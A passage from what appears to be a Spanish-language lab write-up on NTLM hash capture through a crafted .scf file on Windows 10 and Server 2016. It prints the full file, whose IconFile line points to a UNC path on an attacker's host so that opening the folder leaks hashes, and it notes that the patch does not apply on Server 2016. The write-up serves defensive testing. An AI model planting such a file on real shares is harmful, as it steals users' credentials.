

En Windows Server 2016 probamos un archivo que no requiere ser abierto para explotar la vulnerabilidad.

1

2

3

4

5

[Shell]

Command=2

IconFile=\\192.168.1.11\tools\nc.ico

[Taskbar]

Command=ToggleDesktop

Simplemente al acceder a la ruta del archivo, se capturan los hashes correspondientes.





Instalación del Parche

Al intentar instalar manualmente el parche, se detecta que no es aplicable a Windows Server 2016.

Conclusión del Laboratorio

Este laboratorio demostró que:

- En Windows 10, incluso tras aplicar el parche, se pueden capturar hashes NTLM abriendo archivos modificados.

- En Windows Server 2016, la vulnerabilidad persiste sin necesidad de abrir el archivo, y los parches de seguridad no son aplicables.

Esto resalta la importancia de evaluar constantemente las mitigaciones en entornos vulnerables.